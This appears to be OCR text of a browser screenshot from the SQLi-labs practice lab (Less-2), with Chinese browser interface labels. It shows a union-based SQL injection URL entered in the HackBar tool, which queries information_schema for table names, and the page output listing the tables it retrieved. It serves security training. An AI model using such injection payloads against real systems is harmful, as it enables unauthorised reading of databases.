 百度一下，你就知道
Less-2 **Error Based- Intiger**
任务详细页
不安全 | sqlilabs.njhack.xyz/Less-2/?id=-2%20union...
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
DevTools - sqlilabs.njhack.xyz/Less-2/?id=-2%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20tabl...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-2/?id=-2 union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema="security" --+